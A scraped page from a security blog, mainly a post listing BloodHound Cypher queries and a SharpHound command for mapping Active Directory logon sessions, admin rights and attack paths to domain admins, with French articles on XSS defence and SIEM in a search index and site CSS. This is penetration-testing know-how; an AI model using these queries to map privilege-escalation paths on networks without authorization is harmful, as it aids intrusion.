accessibles sur des connexions non cryptées (flag Secure): https://tools. ietf. org/html/rfc6265#section-5. 2. 4. Des outils pour vos développements sécurisés Eprouvez votre application avec un outil tel que Xenotix. Vous disposez aussi des supports OWASP XSS Filter Evasion Cheat Sheet et OWASP Prevention Cheat Sheet. Il est également important de parler de l’api d’OWASP ESAPI (The OWASP Enterprise Security API) qui est une API libre, open source, qui facilite le développement sécurisé d’applications, facilement intégrable à une application existante ou pour de nouveaux développements. Cette API offre de nombreuses implémentations permettant les validations des entrées, l’authentification, l’encoding, l’échappement, … l’API existe pour différents langages, JAVA EE, . NET, PHP, Python, Javascript, ASP, Coldfusion &amp; CFML. Il existe également d’autres projets qui peuvent répondre à vos besoins :  Output encoding: OWASP Java Encoder Project General HTML sanitization: OWASP Java HTML Sanitizer Validation: JSR-303/JSR-349 Bean Validation Strong cryptography: Keyczar Authentication / authorization: Apache Shiro CSRF protection: OWASP CSRFGuard Project or OWASP CSRFProtector Project. Les attaques possibles sont nombreuses sur une application web, nous avons mis en avant celles de type XSS. Nous verrons dans un prochain article comment ces attaques peuvent détourner les protections CSRF, voler les cookies de session et dans quelle mesure les requêtes Cross-Origin impactent la sécurité d’une application web. A bientôt! PARTIE 2: Références:  http://stackoverflow. com/questions/2147958/how-do-i-prevent-people-from-doing-xss-in-spring-mvc https://jsoup. org/"
    }, {
    "id": 33,
    "url": "https://phackt.com/introduction-siem",
    "title": "Introduction au SIEM",
    "body": "2016/08/05 - SIEM, le monitoring de la sécurité: Nous avons vu dans un précédent article quel était le contexte réglementaire de la Loi de Programmation Militaire française. Que dites-vous d’une petite révision ? La LPM impose aux OIV (Opérateurs d’Importance Vitale) de renforcer la sécurité des systèmes d’information critiques qu’ils exploitent et de notifier les incidents de sécurité à l’ANSSI (Agence Nationale de la Sécurité des Systèmes d’Information). Une première vague d’arrêtés a été publiée le 1er juillet 2016. Ces arrêtés concernent les secteurs d’activité des produits de santé, la gestion de l’eau et l’alimentation. Plusieurs autres arrêtés, concernant d’autres secteurs d’activité, devraient paraître d’ici la fin de cette année. Notez que la Commission européenne a également adopté, en février 2013, une proposition de directive visant à assurer un niveau élevé commun de sécurité des réseaux et de l’information dans l’Union. Les OIV se retrouvent donc avec l’obligation de mettre en œuvre des systèmes qualifiés de détection des évènements susceptibles d’affecter la sécurité de leurs systèmes d’information. En cas de manquement, ceci peut coûter cher : la LPM 2014-2019 sanctionne les manquements à la loi d’une amende de 150. 000€, s’élevant à 750. 000€ pour les personnes morales. La loi française ne distingue pas selon que le manquement est ou non intentionnel. La simple négligence est donc en principe condamnable. Nous voyons donc qu’en sus d’un réel besoin, le cadre réglementaire concernant la supervision de la sécurité des entreprises est posé. Mais en quoi consiste ce monitoring de la sécurité ? Nous allons aborder la notion de SIEM : Security Information and Event Management. Le SIEM est le résultat de la volonté de superviser l’activité de son système d’information. Il a donc pour objectif de collecter les fichiers d’évènements (logs) de différentes sources, de les uniformiser, et de les corréler. On parle de corrélation car ces solutions sont munies de moteurs de corrélation qui permettent de relier plusieurs évènements à une même cause. Un SIEM impliquera également la création d’une équipe dédiée, capable d’assurer plusieurs niveaux de services autour de l’outil. En effet, il faudra être en capacité de lire, d’analyser, de vérifier, de valider les alertes de sécurité remontées par la solution 7j/7 24H/24, les assaillants n’attendant pas patiemment les heures ouvrées pour commettre leurs exactions. En somme, il faudra créer un SOC (Security Operation Center). Quel rapport entre journaux et sécurité ? Le monitoring du SI implique deux besoins : la gestion des logs et la supervision de la sécurité. La gestion des logs, plus souvent appelée « Log Management », consiste en la mise en place d’une ou plusieurs solutions permettant à une entreprise decollecter, stocker, sécuriser et archiver les journaux d’information provenant des différents équipements de sécurité, d’authentification, réseaux… Ce besoin fait très souvent suite à des contraintes légales de conservation et de non-répudiation des informations. Un exemple est l’analyse post incident et la visualisation de requêtes d’exfiltration de données par le hacker. La brique d’indexation et de recherche est assurée par un système d’indexation très rapide (exemple ElasticSearch en open source). La supervision de la sécurité quant à elle, relève d’un réel besoin des entreprises de suivre en temps réel l’activité de leur SI, de corréler tous les évènements qui s’y passent et d’être alertés en cas de problème de sécurité. Cette partie sera assurée par une couche HIDS (Host Based Intrusion Detection System - ex: OSSEC) / NIDS (Network Intrusion Detection System - ex: SNORT). Les alertes de ces systèmes seront remontées au SIEM qui effectuera des corrélations (règles de détection mises à jours régulièrement, expressions régulières) permettant de détecter des comportements suspicieux probants, et ainsi d’anticiper une attaque (exemple de scan de ports – voir nmap), ou de remonter une alerte sur une attaque en cours.  De surcroît, les informations remontées par les NIDS et HIDS sont complémentaires : le NIDS remontera la source de l’attaque (IP) et le payload envoyé, le HIDS alertera sur l’action effectuée sur le système ciblé et si cette dernière a abouti. Ainsi des règles de corrélations pourront être mises en place pour déterminer la criticité d’une alerte (évitez les règles trop génériques pouvant mener à des faux positifs). Voici un exemple de règle de corrélation d’un SIEM impliquant des alertes de SNORT et d’OSSEC sur une attaque LFI (Local File Inclusion): Le SIEM dispose d’une partie graphique pour l’affichage des Key Risk Indicators(reportings et dashboards). Ces composantes sont donc intimement liées. Les solutions doivent faire appel à des technologies de Big Data pour assurer la rapidité de traitement et garantir l’intégrité de ces gros volumes de données qui transitent par le SIEM. Quelles sont donc ces solutions ? Selon le Gartner Magic Quadrant 2015 : And the winner is…. IBM Security QRadar, suivi de HP ArcSight et de Splunk. Ces solutions sont commerciales, mais le geek qui est en vous se demande déjà ce qu’il en est des solutions libres ? Effectivement il existe des solutions comme OSSIM qui est un SIEM open source, mais cependant limité (absence de règles de corrélations, reporting basique, …). Il existe également une solution d’agrégation de logs, ou plutôt une stack open source de produits Elastic, la stack ELK (ElasticSearch, Logstash, Kibana) :  ElasticSearch : moteur de stockage et d’indexation de documents et moteur de requête/d’analyse de ceux-ci.  Logstash: analyse, filtrage et découpage des logs pour les transformer en documents, parfaitement formatés notamment pour ElasticSearch.  Kibana: dashboard interactif et paramétrable permettant de visualiser les données stockées dans ElasticSearch. Notre premier besoin est couvert, mais concernant notre supervision de la sécurité ? Pour notre HIDS, vous trouverez la solution open source OSSEC. Concernant le NIDS, voici SNORT. Notre prochain article consacré au SIEM se concentrera donc sur la mise en place de cette solution ELK + surcouche OSSEC. Nous ferons également le parallèle avec les enjeux Big Data concernant ces solutions. A bientôt. Références:http://www. orange-business. com/fr/blogs/securite/securite-organisationnelle-et-humaine/securite-siem-ou-pas-siem-https://www. itrust. fr/SIEM http://www. itrmanager. com/articles/164117/siem-element-incontournable-oiv. htmlhttp://www. village-justice. com/articles/Quelles-obligations-pour-les-OIV,16739. htmlhttp://www. wazuh. com/elk-stack/http://connect. ed-diamond. com/MISC/MISC-069/SIEM-IDS-l-union-fait-elle-la-force "
    }, {
    "id": 34,
    "url": "https://phackt.com/introduction-cybersecurite",
    "title": "Introduction à la cybersécurité",
    "body": "2016/07/31 - Cybersécurité, un enjeu bien réel. : Quels sont ses objectifs et pourquoi manifeste-t-on aujourd’hui un tel engouement pour ce secteur ? Il y a quelques années, les entreprises restaient frileuses à investir dans ce secteur : pour quel retour sur investissement se disaient-elles ? Le secteur était de niche, les formations diplômantes en sécurité informatique n’étant également pas légion. Aujourd’hui nous pouvons trouver pléthore de ces formations, mastères, certifications (CEH, CISSP, CISO, …). Ce sujet est donc devenu incontournable et la cybersécurité/cyberdéfense se sont imposées comme priorité de sécurité nationale pour les entreprises et grandes puissances mondiales. Nous assistons à une véritable prise de conscience concernant les enjeux liés à la protection et la sécurisation des systèmes d’information vitaux pour le fonctionnement de l’État, ceci souligné par un contexte tendu d’état d’urgence. Quelle définition officielle ? Définition de la cyberdéfense de l’ANSSI (Agence nationale de la sécurité des systèmes d’information): « Ensemble des mesures techniques et non techniques permettant à un État de défendre dans le cyberespace les systèmes d’information jugés essentiels». La LPM et OIV Dans les finances publiques françaises, une Loi de Programmation Militaire, abrégée LPM, est une loi visant à établir une programmation pluriannuelle des dépenses de l’État en matière militaire. Les lois de programmation militaire ont des durées d’application de quatre, cinq ou six ans. Depuis 2003, les LPM couvrent des périodes de six ans. Bien au-delà du monde « militaire de la défense », la LPM décline aussi les enjeux de « cyberdéfense » pour la sécurité de notre pays. Cette loi amende quelques articles de différents codes (code de la défense, code de procédure pénale, code de la sécurité intérieure, code de la propriété intellectuelle …), et en ajoute quelques-uns. Elle donne aux OIV (Opérateurs d’Importance Vitale – santé, alimentation, énergie, finance, …) quelques obligations concernant la sécurisation de leurs systèmes d’information et de posséder un plan de continuité d’activité en cas d’incident. La cyberguerre est un parallèle au champ de bataille physique, et nous y retrouvons nos trois composantes principales : la prévention / anticipation, la gestion de crise lors d’une attaque, et le traitement post incident. Ainsi le spectre des activités autour de la sécurité informatique est large:    Sécurité offensive: Tests de pénétration, Audit de sites web     Sécurité défensive: Développement applicatif sécurisé, monitoring et sécurisation des réseaux et plateformes (IDS, SIEM, Infra PKI), gestion des identités (IAM), gestion 	des incidents au travers des entités SOC, CERT/CSIRT     Inforensique: Investigation et récupération de données à des fins juridiques (rétro-ingénierie, analyse de cellulaires / PC, corrélation d’évènements)     Gouvernance de la sécurité d’un SI: Mise en conformité, normalisation ISO 2700X, PCI, continuité d’activité, risk management  Nous reviendrons sur ces différents domaines de compétences dans de prochains articles et rentrerons plus en détails sur les outils et techniques utilisés pour se prémunir de différents dangers (sécurisation des développements, vulnérabilités applicatives ou protocolaires, gestion des authentifications, phising, etc…). Nous nourrissons le souhait de vous fournir des articles aussi bien généralistes que beaucoup plus techniques. N’hésitez pas à nous soumettre vos suggestions. "
    }];

var idx = lunr(function () {
    this.ref('id')
    this.field('title')
    this.field('body')

    documents.forEach(function (doc) {
        this.add(doc)
    }, this)
});
function lunr_search(term) {
    document.getElementById('lunrsearchresults').innerHTML = '<ul></ul>';
    if(term) {
        document.getElementById('lunrsearchresults').innerHTML = "<p>Search results for '" + term + "'</p>" + document.getElementById('lunrsearchresults').innerHTML;
        //put results on the screen.
        var results = idx.search(term);
        if(results.length>0){
            //console.log(idx.search(term));
            //if results
            for (var i = 0; i < results.length; i++) {
                // more statements
                var ref = results[i]['ref'];
                var url = documents[ref]['url'];
                var title = documents[ref]['title'];
                var body = documents[ref]['body'].substring(0,160)+'...';
                document.querySelectorAll('#lunrsearchresults ul')[0].innerHTML = document.querySelectorAll('#lunrsearchresults ul')[0].innerHTML + "<li class='lunrsearchresult'><a href='" + url + "'><span class='title'>" + title + "</span><br /><span class='body'>"+ body +"</span><br /><span class='url'>"+ url +"</span></a></li>";
            }
        } else {
            document.querySelectorAll('#lunrsearchresults ul')[0].innerHTML = "<li class='lunrsearchresult'>No results found...</li>";
        }

        $('#content-post-results').remove();
    }
    return false;
}
</script>
<style>
    #lunrsearchresults {padding-top: 0.2rem;}
    .lunrsearchresult {padding-bottom: 1rem;}
    .lunrsearchresult .title {color: #d9230f;}
    .lunrsearchresult .url {color: silver;}
    .lunrsearchresult a {display: block; color: #777;}
    .lunrsearchresult a:hover, .lunrsearchresult a:focus {text-decoration: none;}
    .lunrsearchresult a:hover .title {text-decoration: underline;}
</style>


<form onSubmit="return lunr_search(document.getElementById('lunrsearch').value);">
    <p><input type="text" class="form-control" id="lunrsearch" name="q" maxlength="255" value="" placeholder="Search..." /></p>
</form>

        </span>
        <div id="lunrsearchresults">
            <ul></ul>
        </div>
        <div id='content-post-results'>
          

<div class="post">
  <h1 class="post-title">More BloodHound Cypher queries</h1>
  <span class="post-date">04 Oct 2020</span>
  <p>Hello,</p>

<p>In this blog post i will share my Cypher queries which i’m using in my daily engagements. I aim to be complementary to the <a href="https://www.google.com/search?q=bloodhound+cypher+queries+cheatsheet">cheatsheets</a> you can found out there and to the default queries you will find in <a href="https://github.com/BloodHoundAD/BloodHound">BloodHound</a>.<br />
<!--more--></p>

<p>I will also comment these ones if needed to provide further information.</p>

<p><strong>First a word about logon sessions enumeration :</strong></p>

<p>Logon sessions enumeration is really important to know who is loggedon on which machine and from where. When the <a href="https://docs.microsoft.com/en-us/windows/win32/api/lmshare/nf-lmshare-netsessionenum">NetSessionEnum API</a> is called, no privilege is needed to have at least two levels of information, <strong>0</strong> and <strong>10</strong>. We just need to be <em>Authenticated Users</em>.</p>

<p><img src="https://phackt.com/public/images/cypher-queries/netsessionenum.png" alt="netsessionenum" /></p>

<p>You also can continuously enumerate logon sessions thanks to BloodHound ingestor:<br />
<code class="language-plaintext highlighter-rouge">SharpHound.exe -c SessionLoop</code></p>

<p>Find also a great article about Bloodhound, its sessions enumeration and the NetCease script remediation <a href="https://www.strong-it.at/why-is-net-cease-not-stopping-session-collection-in-bloodhound/">here</a>.</p>

<h2 id="queries">Queries</h2>

<h3 id="count-the-distinct-users-logon-sessions-on-a-domain-">Count the distinct users logon sessions on a domain :</h3>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>MATCH (u1:user)
WITH count(u1) as totalUsers
MATCH (c:Computer)-[r:HasSession]-&gt;(u2:User)
RETURN COUNT(DISTINCT(u2))
</code></pre></div></div>

<h3 id="get-all-computers-with-their-users-logon-sessions-">Get All computers with their users logon sessions :</h3>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>MATCH c=(C:Computer)-[r2:HasSession*1]-(U:User) 
WHERE U.name =~ ".*" return c
</code></pre></div></div>

<h3 id="get-computers-having-a-session-from-usernames-like-adm--matching-specific-os-">Get computers having a session from usernames like “ADM.*”  (matching specific OS) :</h3>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>MATCH p=((S:Computer)-[r:HasSession*1]-&gt;(T:User))
WHERE T.name =~ "ADM.*"
AND S.operatingsystem =~ ".*XP.*"
RETURN p
</code></pre></div></div>

<h3 id="find-all-domain-admins-">Find all Domain Admins :</h3>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>MATCH (n:Group) WHERE n.objectid =~ "(?i)S-1-5-21-.*-512" WITH n MATCH p=(n)&lt;-[r:MemberOf*1..]-(m) RETURN n,r,m
</code></pre></div></div>

<p>For all Well-known security identifiers: <a href="https://docs.microsoft.com/en-us/troubleshoot/windows-server/identity/security-identifiers-in-windows">https://docs.microsoft.com/en-us/troubleshoot/windows-server/identity/security-identifiers-in-windows</a>.</p>

<h3 id="find-all-domain-admins-nested-sid-s-1-5-21--512-having-a-session-opened-on-a-domain-computer-">Find all Domain Admins (nested SID S-1-5-21-.*-512) having a session opened on a domain computer :</h3>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>MATCH (m:User)-[r:MemberOf*1..]-&gt;(n:Group) WHERE n.objectid =~ "(?i)S-1-5-.*-512" WITH m MATCH q=((m)&lt;-[:HasSession]-(o:Computer)) RETURN q
</code></pre></div></div>

<h3 id="show-all-high-value-target-principals-">Show all high value target principals :</h3>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>MATCH (m {highvalue:true}) RETURN m
</code></pre></div></div>

<h3 id="list-of-unique-users-with-a-path-to-a-highvalue-targets-">List of unique users with a path to a “highvalue” targets :</h3>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>MATCH (u:User) MATCH (g {highvalue:true}) MATCH p = shortestPath((u:User)-[r:AddMember|AdminTo|AllExtendedRights|AllowedToDelegate|CanRDP|Contains|ExecuteDCOM|ForceChangePassword|GenericAll|GenericWrite|GpLink|HasSession|MemberOf|Owns|ReadLAPSPassword|TrustedBy|WriteDacl|WriteOwner|GetChanges|GetChangesAll*1..]-&gt;(g)) RETURN DISTINCT(u.name) AS USER, u.enabled as ENABLED,count(p) as PATHS order by u.name
</code></pre></div></div>

<h3 id="shortest-paths-from-domain-users-to-highvalue-targets-">Shortest paths from Domain Users to “highvalue” targets :</h3>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>MATCH p=shortestPath((g:Group {name:"DOMAIN <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f4a1a7b1a6a7b4a4bcb5b7bfa0dab8bbb7b5b8">[email&#160;protected]</a>"})-[*1..]-&gt;(n {highvalue:true})) WHERE g.objectid ENDS WITH '-513' AND g&lt;&gt;n return p
</code></pre></div></div>

<h3 id="find-user-with-a-username-like-adm-who-logged-on-a-computer-which-has-a-owned-local-admin-">Find user with a username like “ADM.*” who logged on a computer which has a owned local admin :</h3>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>MATCH c=(U:User {owned:true})-[r:AdminTo*1]-(C:Computer)-[r2:HasSession*1]-(P:User) WHERE P.name =~ "A_.*" return c
</code></pre></div></div>

<h3 id="find-all-edges-that-a-specific-user-has-against-all-the-nodes-hassession-is-not-calculated-as-it-is-an-edge-that-comes-from-computer-to-user-not-from-user-to-computer-">Find all edges that a “specific user” has against all the nodes (HasSession is not calculated, as it is an edge that comes from computer to user, not from user to computer) :</h3>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>MATCH (n:User) WHERE n.name =~ '<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="db939e978b9f9e88909b9f94969a9295f59c89">[email&#160;protected]</a>' MATCH (m) WHERE NOT m.name = n.name MATCH p=allShortestPaths((n)-[r:MemberOf|HasSession|AdminTo|AllExtendedRights|AddMember|ForceChangePassword|GenericAll|GenericWrite|Owns|WriteDacl|WriteOwner|CanRDP|ExecuteDCOM|AllowedToDelegate|ReadLAPSPassword|Contains|GpLink|AddAllowedToAct|AllowedToAct|SQLAdmin*1..]-&gt;(m)) RETURN p
</code></pre></div></div>

<h3 id="find-all-the-edges-that-any-unprivileged-user-based-on-the-admincountfalse-has-against-all-the-nodes-">Find all the edges that any UNPRIVILEGED user (based on the admincount:False) has against all the nodes :    </h3>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>MATCH (n:User {admincount:False}) MATCH (m) WHERE NOT m.name = n.name MATCH p=allShortestPaths((n)-[r:MemberOf|HasSession|AdminTo|AllExtendedRights|AddMember|ForceChangePassword|GenericAll|GenericWrite|Owns|WriteDacl|WriteOwner|CanRDP|ExecuteDCOM|AllowedToDelegate|ReadLAPSPassword|Contains|GpLink|AddAllowedToAct|AllowedToAct|SQLAdmin*1..]-&gt;(m)) RETURN p
</code></pre></div></div>

<h3 id="find-interesting-edges-related-to-acl-abuse-that-unprivileged-users-have-against-other-users-">Find interesting edges related to “ACL Abuse” that unprivileged users have against other users :</h3>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>MATCH (n:User {admincount:False}) MATCH (m:User) WHERE NOT m.name = n.name MATCH p=allShortestPaths((n)-[r:AllExtendedRights|ForceChangePassword|GenericAll|GenericWrite|Owns|WriteDacl|WriteOwner*1..]-&gt;(m)) RETURN p
</code></pre></div></div>

<h3 id="find-interesting-edges-related-to-acl-abuse-that-unprivileged-users-have-against-computers-">Find interesting edges related to “ACL Abuse” that unprivileged users have against computers :</h3>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>MATCH (n:User {admincount:False}) MATCH p=allShortestPaths((n)-[r:AllExtendedRights|GenericAll|GenericWrite|Owns|WriteDacl|WriteOwner|AdminTo|CanRDP|ExecuteDCOM|ForceChangePassword*1..]-&gt;(m:Computer)) RETURN p
</code></pre></div></div>

<h3 id="find-if-unprivileged-users-have-rights-to-add-members-into-groups-">Find if unprivileged users have rights to add members into groups :        </h3>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>MATCH (n:User {admincount:False}) MATCH p=allShortestPaths((n)-[r:AddMember*1..]-&gt;(m:Group)) RETURN p
</code></pre></div></div>

<h3 id="find-only-the-adminto-privileges-edges-of-the-domain-users-against-the-domain-computers-">Find only the AdminTo privileges (edges) of the domain users against the domain computers :       </h3>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>MATCH p1=shortestPath(((u1:User)-[r1:MemberOf*1..]-&gt;(g1:Group))) MATCH p2=(u1)-[:AdminTo*1..]-&gt;(c:Computer) RETURN p2
</code></pre></div></div>

<h3 id="find-which-groups-canrdp-to-computers-">Find which groups canRDP to computers :</h3>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>MATCH (n:Group) MATCH (m:Computer) MATCH p=allShortestPaths((n)-[r:CanRDP*1..]-&gt;(m)) RETURN p
</code></pre></div></div>

<p><em>The canRDP edge runs from a user or a group to a computer and incates that the principals are part of the <strong>Remote Desktop Users</strong> local group on the target system.</em></p>

<h3 id="find-what-groups-have-local-admin-rights-">Find what groups have local admin rights :           </h3>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>MATCH p=(m:Group)-[r:AdminTo]-&gt;(n:Computer) RETURN m.name, n.name ORDER BY m.name
</code></pre></div></div>

<h3 id="find-what-users-have-local-admin-rights-">Find what users have local admin rights :              </h3>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>MATCH p=(m:User)-[r:AdminTo]-&gt;(n:Computer) RETURN m.name, n.name ORDER BY m.name
</code></pre></div></div>

<h3 id="mark-a-user-as-owned-">Mark a user as owned :</h3>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>MATCH (n:User) WHERE n.name STARTS WITH toUpper('brobin') SET n.owned=true RETURN n
</code></pre></div></div>

<h3 id="displays-all-gpos-">Displays all GPOs :</h3>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>Match (n: GPO) return n
</code></pre></div></div>

<h3 id="displays-all-gpos-containing-a-keyword-in-their-name-">Displays all GPOs containing a “keyword” in their name :</h3>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>Match (n: GPO) WHERE n.name CONTAINS "SERVER" return n
</code></pre></div></div>

<h3 id="find-if-a-domain-user-has-some-interesting-rights-on-a-gpo-">Find if a domain user has some interesting rights on a GPO :</h3>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>MATCH p = (u: User) - [r: AllExtendedRights | GenericAll | GenericWrite | Owns | WriteDacl | WriteOwner | GpLink * 1 ..] -&gt; (g: GPO) RETURN p LIMIT 25
</code></pre></div></div>

<p>If i have some fresh queries, i will post them on this page regularly.</p>

<p>If you also want to contribute: here is the <a href="https://github.com/phackt/phackt.github.io/tree/master/_posts">repo</a>.</p>

<p>Wish you a good day,<br />
Phackt.</p>

</div>

<!-- 
<div class="related">
  <h2>Related posts</h2>
  <ul class="related-posts">
    
      <li>
        <h3>
          <a href="/dnsadmins-group-mitigation">
            How to mitigate DnsAdmins privilege escalation ?
            <small>12 May 2021</small>
          </a>
        </h3>
      </li>
    
      <li>
        <h3>
          <a href="/dnsadmins-group-exploitation-write-permissions">
            Why DnsAdmins privilege escalation is still working ?
            <small>22 Apr 2021</small>
          </a>
        </h3>
      </li>
    
      <li>
        <h3>
          <a href="/en-kerberos-constrained-delegation-with-protocol-transition">
            Kerberos constrained delegation with protocol transition
            <small>27 Nov 2020</small>
          </a>
        </h3>
      </li>
    
  </ul>
</div>
 -->

<div class="related">
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://cdnjs.buymeacoffee.com/1.0.0/button.prod.min.js" data-name="bmc-button" data-slug="phackt" data-color="#FFDD00" data-emoji=""  data-font="Cookie" data-text="Help me to stay awake" data-outline-color="#000" data-font-color="#000" data-coffee-color="#fff" ></script>
</div>
<div>
  <div id="disqus_thread" class="comments"></div>
<script>

/**
 *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
 *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables */
/*
var disqus_config = function () {
    this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
    this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
};
*/
(function() { // DON'T EDIT BELOW THIS LINE
    var d = document, s = d.createElement('script');
    s.src = '//phackt.disqus.com/embed.js';
    s.setAttribute('data-timestamp', +new Date());
    (d.head || d.body).appendChild(s);
})();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
                                    
</div>
        </div>
      </div>
    </div>

    <script type="text/javascript">
      if(window.matchMedia("(min-width:800px)").matches) { 

        // fix sidebar
        // $("#sidebar-checkbox").checked = true;

        // Display terminal-text
        $("#console").show();

        $.getScript("https://phackt.com/public/js/terminal-text-effect.js");

 
      } else {
        // Add sidebar checkbox for phones
        var elem = document.createElement('label');
        elem.setAttribute('class', 'sidebar-toggle');
        elem.setAttribute('for', 'sidebar-checkbox');
        document.body.appendChild(elem);

        // script to toggle sidebar
        $.getScript("https://phackt.com/public/js/script.js");
      }
    </script>

    <!-- 
    <label for="sidebar-checkbox" class="sidebar-toggle"></label>
    <script src='/public/js/script.js'></script>
     -->

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"84af13448fb643e9bc8b5e8be8077d7f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://phackt.com/public/css/lanyon.css
body_size: 3094
content:
/*
 *  ___
 * /\_ \
 * \//\ \      __      ___   __  __    ___     ___
 *   \ \ \   /'__`\  /' _ `\/\ \/\ \  / __`\ /' _ `\
 *    \_\ \_/\ \_\.\_/\ \/\ \ \ \_\ \/\ \_\ \/\ \/\ \
 *    /\____\ \__/.\_\ \_\ \_\/`____ \ \____/\ \_\ \_\
 *    \/____/\/__/\/_/\/_/\/_/`/___/> \/___/  \/_/\/_/
 *                               /\___/
 *                               \/__/
 *
 * Designed, built, and released under MIT license by @mdo. Learn more at
 * https://github.com/poole/lanyon.
 */


/*
 * Contents
 *
 * Global resets
 * Masthead
 * Sidebar
 * Slide effect
 * Posts and pages
 * Pagination
 * Reverse layout
 * Themes
 */


/*
 * Global resets
 *
 * Update the foundational and global aspects of the page.
 */

/* Prevent scroll on narrow devices */
html,
body {
  overflow-x: hidden;
}

html {
  font-family: Calibri, Candara, Segoe, "Segoe UI", Optima, Arial, sans-serif;
}

h1, h2, h3, h4, h5, h6 {
  font-family: Calibri, Candara, Segoe, "Segoe UI", Optima, Arial, sans-serif;
  font-weight: 400;
  color: #313131;
  letter-spacing: -.025rem;
}


/*
 * Wrapper
 *
 * The wrapper is used to position site content when the sidebar is toggled. We
 * use an outter wrap to position the sidebar without interferring with the
 * regular page content.
 */

.wrap {
  position: relative;
  width: 100%;
}


/*
 * Container
 *
 * Center the page content.
 */

.container {
  max-width: 28rem;
}
@media (min-width: 38em) {
  .container {
    max-width: 32rem;
  }
}
@media (min-width: 56em) {
  .container {
    max-width: 38rem;
  }
}

@media (min-width: 800px) {
  .container {
    max-width: 70%;
  }
}

/*
 * Masthead
 * 
 * Super small header above the content for site name and short description.
 */

.masthead {
  padding-top:    1rem;
  padding-bottom: 1rem;
  margin-bottom: 1rem;
  border-bottom: 1px solid #eee;
}
.masthead-title {
  margin-top: 0;
  margin-bottom: 0;
  color: #505050;
}
.masthead-title a {
  color: #505050;
}
.masthead-title small {
  font-size: 75%;
  font-weight: 400;
  color: #c0c0c0;
  letter-spacing: 0;
}

@media (max-width: 48em) {
  .masthead-title {
    text-align: center;
  }
  .masthead-title small {
    display: none;
  }
}


/*
 * Sidebar
 *
 * The sidebar is the drawer, the item we are toggling with our handy hamburger
 * button in the corner of the page.
 *
 * This particular sidebar implementation was inspired by Chris Coyier's
 * "Offcanvas Menu with CSS Target" article, and the checkbox variation from the
 * comments by a reader. It modifies both implementations to continue using the
 * checkbox (no change in URL means no polluted browser history), but this uses
 * `position` for the menu to avoid some potential content reflow issues.
 *
 * Source: http://css-tricks.com/off-canvas-menu-with-css-target/#comment-207504
 */

/* Style and "hide" the sidebar */
.sidebar {
  position: fixed;
  top: 0;
  bottom: 0;
  left: -14rem;
  width: 14rem;
  visibility: hidden;
  overflow-y: auto;
  font-family: Calibri, Candara, Segoe, "Segoe UI", Optima, Arial, sans-serif;
  font-size: .875rem; /* 15px */
  color: rgba(255,255,255,.6);
  background-color: #202020;
  -webkit-transition: all .3s ease-in-out;
          transition: all .3s ease-in-out;
}
@media (min-width: 30em) {
  .sidebar {
    font-size: .75rem; /* 14px */
  }
}

/* Sidebar content */
.sidebar a {
  font-weight: normal;
  color: #fff;
}
.sidebar-item {
  padding: 1rem;
}
.sidebar-item p:last-child {
  margin-bottom: 0;
}

/* Sidebar nav */
.sidebar-nav {
  border-bottom: 1px solid rgba(255,255,255,.1);
}
.sidebar-nav-item {
  display: block;
  padding: .5rem 1rem;
  border-top: 1px solid rgba(255,255,255,.1);
}
.sidebar-nav-item.active,
a.sidebar-nav-item:hover,
a.sidebar-nav-item:focus {
  text-decoration: none;
  background-color: rgba(255,255,255,.1);
  border-color: transparent;
}

@media (min-width: 48em) {
  .sidebar-item {
    padding: 1.5rem;
  }
  .sidebar-nav-item {
    padding-left:  1.5rem;
    padding-right: 1.5rem;
  }
}

/* Hide the sidebar checkbox that we toggle with `.sidebar-toggle` */
.sidebar-checkbox {
  position: absolute;
  opacity: 0;
  -webkit-user-select: none;
     -moz-user-select: none;
